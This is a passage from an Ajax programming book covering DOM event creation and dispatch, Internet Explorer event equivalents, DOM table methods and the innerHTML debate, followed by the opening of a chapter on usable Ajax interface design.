DOMNodeInsertedIntoDocument,DOMNodeRemovedFromDocument,DOMSubtreeModified
Nonstandard Event module
Nonstandard events that do not really fit in the other modules
Before you can use any of these events, you must create and initialize them. The
DOM enables developers to fully manipulate an event, no matter what it is. We will
look at this next.
Creating Events
You can create most events by simply attaching the function or JavaScript action you
want to fire directly to the event. Consider these examples:
<a href="/favorites/" onclick="close_all( );">My Favorites</a>
<input id="username" name="nptUsername" type="text" value=""
onblur="check_user(this);" />
<body onload="initialize( );">
If, however, you need to synthesize an event from within the application code itself,
the DOM provides the createEvent( ) method. For example:
var evt = document.createEvent('MouseEvents');
If the browser supports an eventType parameter that is passed to the method, the
method will return a new Event of the type passed. After the event is created, you
must call the specific Event initiation method to complete the creation. When the
browser does not recognize the eventType passed, you can still dispatch it within the
client if you implement your own Event initialization method.
Initializing, Firing, Adding, and Removing Events
Once a new event has been created, it is ready to be initialized and dispatched to the
client application. Four methods are available for initializing an Event, each for a spe-
cific eventType, as shown in Table 5-13.
Table 5-13. Event initialization methods
Method Description
InitEvent(eventType, bubbles, cancelable) Initializes the event as a generic event, without defining
additional properties.
InitMouseEvent(eventType, bubbles,
cancelable, window, detail, screenX,
screenY, clientX, clientY, ctrlKey,
altKey, shiftKey, metaKey, button,
relatedTarget)
Initializes a MouseEvent event as a mouse event.
www.it-ebooks.info

Events in the DOM |131
This example shows the creation and initialization of a MouseEvent event:
var evt = document.createEvent('MouseEvents');
evt.initMouseEvent('click', true, true, window, 20, 200, 26, 208, false,
false, true, false, 0, null);
$('nptSpecial').dispatchEvent(evt);
You will notice that after the initMouseEvent( ) method, a call to the dispatchEvent( )
method is required to actually set the new Event within the client. The
dispatchEvent( ) method takes the form dispatchEvent(eventObject).
The title of this section may be a bit misleading. The adding and removing actually
do not pertain to the event itself; they pertain to event listeners. Adding an event lis-
tener to an element is fairly simple. You use the addEventListener( ) method to add a
listener to a particular event type. For example:
var myElement = $('myDiv');
myElement.addEventListener('click', function(e) { // do something }, true);
The addEventListener( ) method takes for parameters the event to listen to, the
function to fire when the event occurs, and a phase which can be true for capture
and false for bubble.
Similarly, to remove an event listener for an object, a developer would use the
removeEventListener( ) method. This method takes for parameters the event to stop lis-
tening to and a phase that can be true for capture and false for bubble, as follows:
myElement.removeEventListener('click', arguments.callee, false);
Event Information
All Event objects contain a number of methods and properties that you can use to
obtain information about the event. For example:
var link = $('firstLink');
link.addEventListener('click', function(e) {
/* Is the event cancelable? */
if (e.cancelable)
e.preventDefault( );
launchWindow( );
}, false);
InitMutationEvent(eventType, bubbles,
cancelable, relatedNode, prevValue,
newValue, attrName, attrChange)
Initializes a MutationEvent event as a mutation event.
InitUIEvent(eventType, bubbles,
cancelable, window, detail) Initializes the event as a generic UI event, without defining
additional properties, and is available for MouseEvent and
UIEvent events.
Table 5-13. Event initialization methods (continued)
Method Description
www.it-ebooks.info

132 |Chapter 5: Manipulating the DOM
This event listener checks whether the event can be canceled, and if it can, it calls the
method preventDefault( ), which prevents the cancellation of the event. Then a
function that launches a window is called. Table 5-14 lists the methods contained in
the Event,EventCapturer, and EventListener objects, along with descriptions and the
object to which each belongs.
Table 5-15 lists the properties contained in an Event object, along with a description
and the eventType to which each belongs.
Table 5-14. Event methods
Method Description Object
captureEvent(eventType) Captures the particular type of event that is passed in
eventType.
EventCapturer
handleEvent(event) Handles the event whenever it occurs for the
EventListener to which it was registered.
EventListener
preventDefault( ) Prevents any default action from firing as long as the Event
is cancelable.
Event
releaseEvent(eventType) Stops capturing the particular type of event that is passed in
eventType.
EventCapturer
routeEvent( ) Continues the event’s flow to additional event handlers, and
if none is present, to the target of the event.
EventCapturer
stopPropagation( ) Stops any further propagation of an event during any phase
of the event.
Event
Table 5-15. Event properties
Property Description Event type
altKey The Boolean indicator as to whether the Alt key was pressed
when the event was fired.
MouseEvent
attrChange The indicator of what type of change was triggered with a
DOMAttrModified event. Values are:
•1 = Modification
•2 = Addition
•3 = Removal
MutationEvent
attrName The string of the changed Attr node in a
DOMAttrModified event.
MutationEvent
bubbles The Boolean indicator as to whether the event is a bubbling
event.
All
button The button that was pressed or released when the mouse
button changed state. The values for the button can be:
•0 = Left mouse button
•1 = Middle mouse button
•2 = Right mouse button
For left-handed mice, the values are reversed.
MouseEvent
www.it-ebooks.info

Events in the DOM |133
What About Internet Explorer? Part II
Internet Explorer simply does not provide any of the DOM 2 Events methods, and
there are only a couple of the same properties of the Event object. Versions starting at 5
provide an event system that is similar in nature, but is more limited in functionality.
cancelable The Boolean indicator as to whether the event can have its
default action prevented.
All
clientX The horizontal coordinate at which the event happened, rela-
tive to the client area.
MouseEvent
clientY The vertical coordinate at which the event happened, relative
to the client area.
MouseEvent
ctrlKey The Boolean indicator as to whether the Ctrl key was pressed
when the event was fired.
MouseEvent
currentTarget The reference to the element currently processing the event. All
detail The detail information about the Event, depending on its
type.
UIEvent,
MouseEvent
eventPhase The phase of the event currently being processed. Phases are:
•0 = A manually created event object that has yet to be
fired
•1 = Capture phase
•2 = Bubble phase on the target element
•3 = During the bubbling phase on the target’s ancestors
All
metaKey The Boolean indicator as to whether the Meta key was
pressed when the event was fired. This is the Windows key
for Windows and the Apple/Command key for Macs.
MouseEvent
newValue The new value of the node after a mutation event. MutationEvent
prevValue The previous value of the node before a mutation event. MutationEvent
relatedNode The secondary node related to the mutation event. MutationEvent
relatedTarget The secondary event target related to the mouse event. MouseEvent
screenX The horizontal coordinate at which the event happened, rela-
tive to the origin of the screen coordinate system.
MouseEvent
screenY The vertical coordinate at which the event happened, relative
to the origin of the screen coordinate system.
MouseEvent
shiftKey The Boolean indicator as to whether the Shift key was
pressed when the event was fired.
MouseEvent
target The target to which the event was originally dispatched. All
timeStamp The time in milliseconds at which the Event was created. All
type The XML name of the event. All
view The view from which the event was generated. UIEvent,
MouseEvent
Table 5-15. Event properties (continued)
Property Description Event type
www.it-ebooks.info

134 |Chapter 5: Manipulating the DOM
You will recall that for standards-compliant browsers, you use the methods
createEvent( ),init*Event( ), and dispatchEvent( ) to successfully create, initialize,
and dispatch an event to an element, respectively. In Internet Explorer, similar meth-
ods are available, but initializing an Event object is a little cruder, as shown in
Example 5-2.
The createEventObject( ) method creates an empty Event object, unless an existing
Event object is passed to it. In this case, the passed object is used as a template when
creating the new object. Instead of calling an init*Event( ) method, you must set
each property of the Event object individually. Finally, instead of calling the
dispatchEvent( ) method, you call the Internet Explorer fireEvent( ) method. This
method takes the event type and the event object itself.
You cannot find in Internet Explorer the addEventListener( ) and
removeEventListener( ) methods that are used in standards-compliant browsers.
Instead, you use the attachEvent( ) and removeEvent( ) methods. They function in
almost the same way, as shown here:
function handleMyEvent(e) {
// do something here
}
Example 5-2. Initializing an Event object for Internet Explorer
var special = $('nptSpecial');
/* Does the document have a /createEvent( )/ method? */
if (document.createEvent) {
var evt = document.createEvent('MouseEvents');
evt.initMouseEvent('click', true, true, window, 0, 20, 200, 26, 208,
false, false, true, false, 0, null);
special.dispatchEvent(evt);
/* Does the document have a /createEventObject( )/ method? */
} else if (document.createEventObject) {
var evt = document.createEventObject( );
evt.detail = 0;
evt.screenX = 20;
evt.screenY = 200;
evt.clientX = 26;
evt.clientY = 208;
evt.ctrlKey = false;
evt.altKey = false;
evt.shiftKey = true;
evt.metaKey = false;
evt.button = 0;
evt.relatedTarget = null;
special.fireEvent('onclick', evt);'
}
www.it-ebooks.info

DOM Stuff for Tables |135
var special = $('nptSpecial');
/* Is there an /addEventListener( )/ method? */
if (special.addEventListener)
special.addEventListener('click', handleMyEvent, false);
/* Is there an /attachEvent( )/ method? */
else if (special.attachEvent)
special.attachEvent('onclick', handleEvent);
Internet Explorer does not support canceling of an event; it supports only bubbling.
Therefore, you cannot call the stopPropagation( ) method. Instead, the cancelBubble
property is provided:
/* Is there a /stopPropagation( )/ method? */
if (e.stopPropagation)
e.stopPropagation( );
else
e.cancelBubble = true;
Internet Explorer also does not support stopping default actions, so the
preventDefault( ) method will not work. Internet Explorer instead provides the
returnValue property:
/* Is there a /preventDefault( )/ method? */
if (e.preventDefault)
e.preventDefault( );
else
e.returnValue = false;
DOM Stuff for Tables
XHTML tables have methods and properties that the other XHTML elements do not
have. These special methods and properties are specifically designed for manipulat-
ing parts of the table in a more precise manner. To use these methods and proper-
ties, however, you must think of a table in the full XHTML specification. An
XHTML table contains a <caption>,a<thead>,a<tfoot>, and any number of
tbodies:
caption
References the <caption> of a table
thead
References the <thead> of a table, if there is one
tfoot
References the <tfoot> of a table, if there is one
tbodies
Reference a collection with one entry for every <tbody> that exists for the table
(there is usually just one <tbody>,table.tbodies[0])
www.it-ebooks.info

136 |Chapter 5: Manipulating the DOM
Arows collection corresponds to all the rows in each <thead>,<tfoot>, and <tbody>
node. Each row has a cells collection, which contains every <td> or <th> element in
that given row. Every cell contains all of the normal DOM methods and properties
associated with an XHTML element. Consider the following table, which is dis-
played in Figure 5-7:
<table id="oreillyBooks" summary="Some O'Reilly books on Ajax">
<caption>O'Reilly Ajax Books</caption>
<thead>
<tr>
<th>Title</th>
<th>Author(s)</th>
<th>Published Date</th>
</tr>
</thead>
<tfoot>
<tr>
<td colspan="3">Ajax books from oreilly.com</td>
</tr>
</tfoot>
<tbody>
<tr>
<td>Ajax Design Patterns</td>
<td>Michael Mahemoff</td>
<td>June 2006</td>
</tr>
<tr>
<td>Ajax Hacks</td>
<td>Bruce W. Perry</td>
<td>March 2006</td>
</tr>
<tr>
<td>Head Rush Ajax</td>
<td>Brett McLaughlin</td>
<td>March 2006</td>
</tr>
<tr>
<td>Programming Atlas: Rough Cuts</td>
<td>Christian Wenz</td>
<td>March 2006</td>
</tr>
</tbody>
</table>
Using the DOM properties to reference elements in the table, here are some exam-
ples of how to reference table nodes:
var table = $('oreillyBooks');
x = table.tBodies[0].rows[0].cells[1].firstChild.value; // Michael Mahemoff
x = table.tHead.rows[0].cells[2].firstChild.value; // Published Date
x = table.tBodies[0].rows[2].cells[0].firstChild.value; // Ajax Design Patterns
x = table.tFoot.rows[0].cells[0].firstChild.value; // Ajax books from oreilly.com
www.it-ebooks.info

DOM Stuff for Tables |137
Tables, along with their child elements, have methods that you can use for creating,
inserting, and deleting, as shown in Table 5-16.
Figure 5-7. An XHTML table to be manipulated by the DOM
Table 5-16. DOM table methods
Method Description Element
createCaption( ) Creates a new table caption object, or returns an
existing one.
HTMLTableElement
createTFoot( ) Creates a table footer row, or returns an existing
one.
HTMLTableElement
createTHead( ) Creates a table header row, or returns an existing
one.
HTMLTableElement
deleteCaption( ) Deletes the table caption, if one exists. HTMLTableElement
deleteCell(index) Deletes a cell from the current row at the passed
index. If the index is –1, the last cell in the row is
deleted.
HTMLTableRowElement
deleteRow(index) Deletes a table row found at the passed index. If
the index is –1, the last row in the table is
deleted.
HTMLTableElement,
HTMLTableSectionElement
deleteTFoot( ) Deletes the footer from the table, if one exists. HTMLTableElement
deleteTHead( ) Deletes the header from the table, if one exists. HTMLTableElement
insertCell(index) Inserts an empty cell into this row at the passed
index. If the index is –1 or is equal to the number
of cells, the new cell is appended.
HTMLTableRowElement
insertRow(index) Inserts a table row found at the passed index. If
the index is –1 or is equal to the number of rows,
the new row is appended to the last row.
HTMLTableElement,
HTMLTableSectionElement
www.it-ebooks.info

138 |Chapter 5: Manipulating the DOM
The methods are easy to use, as the descriptions in the table of methods show. The
following is an example of the createCaption( ) method:
var x = $('myTable').createCaption( );
x.appendChild(document.createTextNode('This is my table caption'));
Likewise, it’s easy to use methods such as insertRow( ) and insertCell( ), as the fol-
lowing illustrates:
var x = $('myTable').insertRow(2);
var a = x.insertCell(0);
var b = x.insertCell(1);
var c = x.insertCell(2);
a.appendChild(document.createTextNode('New data in column one'));
b.appendChild(document.createTextNode('New data in column two'));
c.appendChild(document.createTextNode('New data in column three'));
Using the table of O’Reilly books that produced Figure 5-7, this code would produce
Figure 5-8. That’s all there really is to manipulating tables using DOM methods and
properties. Of course, most of the normal DOM properties and methods could accom-
plish the same things, but the DOM table methods and properties make things simpler.
Is innerHTML Evil?
The innerHTML property has caused much debate since Microsoft introduced it for
Internet Explorer all those years ago. There are usually only two camps on this issue:
those that support it wholeheartedly and those that believe it is evil. So, the question
that needs to be answered is “Is innerHTML evil?”
Figure 5-8. The DOM manipulated table
www.it-ebooks.info

Is innerHTML Evil? |139
First, a little bit about innerHTML.innerHTML allows a developer to create a string of
XHTML and set the innerHTML property equal to that string. The browser is then
tasked with translating all of the XHTML elements to create a DOM document tree
out of the string. For example:
var string = '<div id="myDiv"><p>Paragraph One</p><p>Paragraph <b>Two</b></p></div>';
$('contentBody').innerHTML = string;
Now, consider the DOM methods required to create the same string using only W3C
standards. Here is an example:
/* Create some new elements? */
var outerDiv = document.createElement('div');
var para1 = document.createElement('p');
var para2 = document.createElement('p');
var bold = document.createElement('b');
/* Create the attributes and nodes */
outerDiv.setAttribute('id', 'myDiv');
para1.appendChild(document.createTextNode('Paragraph One'));
para2.appendChild(document.createTextNode('Paragraph '));
bold.appendChild(document.createTextNode('Two'));
para2.appendChild(bold);
outerDiv.appendChild(para1);
outerDiv.appendChild(para2);
/* Append the new <div> element to the /contentBody/ element */
$('contentBody').appendChild(outerDiv);
Look at how many more lines it took to build this same bit of code as XML! So, why
doesn’t everyone just switch to innerHTML and forget about all of those DOM meth-
ods? Let’s examine some of the pros and cons of innerHTML.
innerHTML does not require nearly as many lines to create a large string of XHTML as
the W3C standards do. This can be an advantage when a developer is trying to keep
the size of her JavaScript files as small as possible. Also, innerHTML is well supported
by all of the major browser makers. It is kind of amusing that innerHTML is, in fact,
better supported than some of the W3C standard methods and properties.
When it comes to creating Ajax pages, innerHTML can come in very handy. It is extremely
easy to take the responseText from an XMLHttpRequest object and set some element’s
innerHTML to this response. Isn’t the whole point of Ajax to refresh the content of part of
the page as quickly as possible? This is yet another advantage of using innerHTML—it is
faster than building the content using the DOM methods and properties.
On the other hand, innerHTML is a proprietary property. It may be widely supported
now, but that does not mean it will be in the future. Unless innerHTML becomes a
W3C standard, there is no way anyone can know whether future browsers will
support it. With that aside, using a proprietary property is not so bad. The
XMLHttpRequest object that I introduced in Chapter 4 is also proprietary.
www.it-ebooks.info

140 |Chapter 5: Manipulating the DOM
Another problem with innerHTML is that whether the string passed to the innerHTML
property contains valid and well-formed markup or not, it is still shoved into the
property. It may be more time-consuming, but it is safer to use methods such as
createElement( ),createTextNode( ), and appendChild( ).
Plus, MSDN’s definition of innerHTML is that the property is read-only for the follow-
ing elements: <col>,<colgroup>,<frameset>,<html>,<style>,<table>,<tbody>,
<tfoot>,<thead>,<title>, and <tr>. The problem becomes readily apparent. The
innerHTML property does not work when you’re trying to add content from within
any of these elements. This makes creating dynamic content within tables an impos-
sible task using innerHTML. Furthermore, innerHTML continues to have problems that
are documented in the editorial “innerHTML Gotchas,” which you can find at http://
www.ajaxian.com/archives/innerhtml-gotchas.
It will always be up to the developer whether to use innerHTML or W3C standard
methods and properties. For my money, I say why not both? Sometimes it makes
sense to use innerHTML—when speed is a factor, for example. Other times—such as
when data needs to be dynamically appended to a table—using DOM methods and
properties is better. So, to answer the question of whether innerHTML is evil: some-
times it is and sometimes it is not.
www.it-ebooks.info

141
Chapter 6
CHAPTER 6
Designing Ajax Interfaces6
At this point, we have examined the basics of what it takes to create Ajax web applica-
tions—the standards that are used, the design patterns to follow, the server-side lan-
guages available, the frameworks, and the Document Object Model (DOM) methods
and properties used to fetch data and manipulate the DOM. However, we have not dis-
cussed how to design the interface to your application. Just as important as the tools
that go into building an application are the components that make up the user interface.
The interface is how the end user (your main focus) interacts with and uses the appli-
cation you have designed. Unless you design the interface with the user in mind from
the beginning, parts of your application may be cumbersome to navigate, agitating
people and discouraging them from using your Ajax web application in the future.
Fortunately, there are ways to prevent this from happening. In addition to the gen-
eral rules we created more than 15 years ago for desktop applications, other sugges-
tions and guidelines were created specifically for web interfaces. With these as your
guide, you should have no problems designing an interface that people find useful
and enjoy interacting with.
Designing Ajax interfaces covers four distinct yet related components: usability,
functionality, visualization, and accessibility. By considering each component and
the nuances they bring, you will design and create an application that users find intu-
itive, user-friendly, and easy to navigate.
Usability
The usability of an Ajax web application refers mainly to how easy the application is
to navigate and manipulate, and how intuitive it is to the end user. If an application
is usable, it is:
• Structured
• Simple
• Tolerant
www.it-ebooks.info

142 |Chapter 6: Designing Ajax Interfaces
• Reusable
• Receptive
An Ajax web application that is structured is organized in meaningful and useful
ways. Related parts of a page are placed together, and unrelated parts are separated
based on a clear model that the user recognizes. A structured application results in
more logical site navigation.
An Ajax web application should be simple to use. Common tasks should be easy to
accomplish. Communication between the application and the user should be basic in
nature, avoiding technical and complicated language or jargon. When shortcuts are pro-
vided, they should be easy to follow so that the user understands where he is navigating.
Statistically speaking, designers and programmers (those who typi-
cally develop web applications) have better-than-average spatial con-
ceptualization skills. To put this another way, it’s often easy for web
application developers to know where they are in an application without
needing additional support. However, an application that a developer
finds easy to navigate may not be easy for regular users to navigate.
Tolerant Ajax applications are flexible in how they handle mistakes and abuse. A
flexible application allows for easy cancellation and backtracking of user submis-
sions and navigation. Furthermore, it gracefully handles incorrect user input, and
does not break or produce errors from such cases. Most important, tolerant web
applications make every effort to prevent most errors from reaching the user, and
instead make reasonable assumptions about user intent and act accordingly.
Areusable web application reduces the amount of information the user needs to
remember and rethink each time she reacts to a page or control on the application.
Consistent navigation tools, site structure, naming conventions, and so on allow the
user to navigate the application without stopping to think about every action. Being
reusable boils down to being consistent.
An Ajax web application should be receptive to user feedback—whether it takes the
form of criticism, suggestions, or praise. The developer must accept that in order to
make an application usable for the end user, she must be receptive to whatever com-
ments that user may make about the application. A receptive developer strives for
quality in the application, thinks about the user, and designs with that user in mind.
What Can Go Wrong?
It is always good to learn from your mistakes, but a better lesson is to learn from the
mistakes of others and not repeat them. So many things can turn an Ajax web appli-
cation that has a good concept into a bad reality. Understanding the common mis-
takes designers and developers make should reduce your chances of making the same
ones. Remember: whatever can go wrong, will go wrong.
www.it-ebooks.info

Usability |143
Bloat, bloat, bloat
The number one reason a person leaves a web site is that it takes too long for a page
to load. The number one reason a page loads too slowly is bloat—too many images,
images that are too large, too much content, and so on. Web designers are notorious
for designing layouts that are graphics-intensive or have a lot of Flash content. These
layouts take time to download to the client, and users are generally not that patient.
Figure 6-1, the main page for ESPN (http://www.espn.com/), is a good example of
bloat.
This is a good example of bloat for several reasons. First, the page is 134 KB in size—
that is large just for the site content and its code. The page also has 42 images and 11
embedded objects, all of which the client needs to download. These media files are
an additional 317 KB in size. The total size for this site—a site built for the general
public to view—is 451 KB.
To put this size in context, if I were a user still connecting to the Internet on my 56
Kbps modem, a site this large would take one minute and two seconds to download.
Even if I were one of the millions of users now enjoying broadband it would still gen-
erally take more than 10 seconds to download the entire contents of the main page.
Figure 6-1. The main page for ESPN.com
www.it-ebooks.info

144 |Chapter 6: Designing Ajax Interfaces
As an Ajax web application developer, you have to keep in mind that users do not
like to wait. Studies from 1998–2002 showed that more than 80 percent of users
abandon a site after 8–10 seconds.*User connection speeds have increased since
2002, and I can only assume that users’ patience levels have decreased concurrently.
Poor focus
When a web site or web application is dedicated to showcasing a single item, it needs
to make sure it succeeds at that task. A site is poorly designed if it has no focus or
provides no information. Such sites are generally trying to look “cool” without pro-
viding what is helpful—information.
A good example of a site with no focus appears in Figure 6-2, which shows Amp’s
main page in 2006, found on the Wayback Machine at http://web.archive.org/web/
20060616160639/http://www.1amp.com/.
What is Amp? What does “Experienced Passion” mean? Is the site’s focus the white
background that constitutes the entire page except for the navigation bar? You know
nothing about this site until you dig further by following the links on the page. The
point of a business site’s main page is to grab your attention with a central focus: We
do web design. Our specialty is architectural engineering. We sell fluffy animals.
Regardless of the focus, it should be readily apparent.
* Chris Roast, “Designing for Delay in Interactive Information Retrieval,” Interacting with Computers 10
(1998): 87–104. “Need for Speed I,” Zona Research, Zona Market Bulletin (1999). “Need for Speed II,” Zona
Research, Zona Market Bulletin (2001). Jonathan Klein, Youngme Moon, and Rosalind W. Picard, “This
Computer Responds to User Frustration: Theory, Design, and Results,” Interacting with Computers 14 (2)
(2002): 119–140.
Figure 6-2. Amp’s main page, which didn’t tell a visitor much of anything
www.it-ebooks.info

Usability |145
Obscurity
This can cover two different problems you do not want for your application. The
first obscurity occurs when you use abbreviations and acronyms without explaining
what they mean. This is especially heinous when the acronym or abbreviation is part
of the site’s navigation (e.g., in tabs, navigation menus, etc.). Another site obscurity
is icons whose purpose is unclear because they have no explanatory text or titles.
In addition to these problems, you also want to avoid site structure obscurity. A site
that breaks every normal layout convention makes it much harder for the average
end user to navigate. Figure 6-3 shows a good example of an obscure site structure,
BVS Performance Center for Banks (http://www.bvsinc.com/buick_nash/lobby.
asp?goBackTo=bankDoor).
This site probably sounded like a really cool concept when it was first pitched and
put on paper, but after implementation—well, it certainly will not win any usability
awards. This is a perfect example of a site whose layout is obscure simply because it
follows no structure to govern the layout, making it difficult to navigate. In fact,
when you first arrive at the site, you may end up being overwhelmed and not know
where to even begin.
Figure 6-3. An obscure site structure from BVS
www.it-ebooks.info
146 |Chapter 6: Designing Ajax Interfaces
Lack of navigation
All good web applications should have navigation controls that are easy to find and
use; otherwise, they will quickly frustrate end users. It’s easy for you to assume that
your users have the same intimate knowledge of your application that you do. If a
user has difficulty finding the information she wants, she will not keep hunting for it
and will instead depart.
As you design your Ajax web application, you should consider how you’re structur-
ing the information and how to navigate through it. This navigation should be clear.
Providing site maps or breadcrumbs can help users navigate an application.
To better understand what I’m talking about, look at Figure 6-4, which shows the
main page for Dalton Mailing Service, Inc. (http://www.daltonmailingservice.com/).
Not until you put your mouse over one of the round buttons do you know what the
button does or where it will take you. Never use icons that are obscure or that mean
something only to you, the developer. Many icons have been developed over time
that are almost universally recognized for what they are. We all know an envelope
signifies email, just as a left-pointing arrow means back and a right-pointing arrow
means forward.
Figure 6-4. The Dalton Mailing Service web site, which has no readily apparent navigation
www.it-ebooks.info

Usability |147
Expecting too much from your end users
A good Ajax web application development maxim is “Never overestimate the sophis-
tication of the end user.” Expecting that your users will have the technologies
required for your application or site to work is never a good idea. Generally speak-
ing, if a media type does not bring any real value to the page, do not use it. Flash is
great; it can bring a page to life. But is it necessary? The same goes for any other type
of media that requires the end user to have a plug-in installed on his client so that he
can view the page correctly. If the user does not have a necessary plug-in already
installed, something like Figure 6-5 will typically appear on the page, encouraging
the user to download whatever software is necessary.
Plenty of end users are still not very technologically capable, and having to install
some software just to view your application can be daunting for them.
Likewise, a site requiring a good understanding of how operating system software
works—how to drag and drop, for example—could spell trouble for many users who
are not accustomed to such functions. Of course, sometimes it is acceptable to have
sophisticated software running on your application. For example, shopping carts
could put drag-and-drop technology to good use. Just make sure your audience can
handle what you give them.
Web reading style
